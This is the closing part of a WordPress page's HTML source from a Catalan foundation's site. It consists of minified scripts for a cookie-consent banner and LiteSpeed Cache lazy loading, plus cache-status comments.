var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'dd3557762e',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'dd3557762e',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/a69c070fe52c4259b471c8e762c8f532.js?ver=122c8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-23 22:04:25 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-23 22:04:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/0b81be92d8f8984ce2ca017dc718d88e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/c1c2806eea6dac6a30a2667aed32cf1a.css -->